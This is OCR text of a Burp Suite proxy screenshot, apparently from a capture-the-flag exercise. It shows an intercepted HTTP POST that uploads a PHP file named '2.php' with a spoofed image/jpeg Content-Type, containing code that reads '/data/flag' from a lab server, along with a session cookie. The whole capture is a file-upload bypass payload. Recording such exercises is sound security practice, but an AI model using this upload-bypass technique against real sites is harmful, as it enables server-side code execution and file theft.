 Burp Suite Professional v2.0.11beta - demo - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.214.160.191:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 10.214.160.191
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.214.160.191/
Content-Type: multipart/form-data; boundary=---------------------------31159132611980
Content-Length: 438
Origin: http://10.214.160.191
Connection: close
Cookie: authtoken=3180105507.948b556bb1977ccbaa761430751269a3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------31159132611980
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/jpeg
<?php
echo file_get_contents('/data/flag');
?>
-----------------------------31159132611980
Content-Disposition: form-data; name="submit"
上传
-----------------------------31159132611980--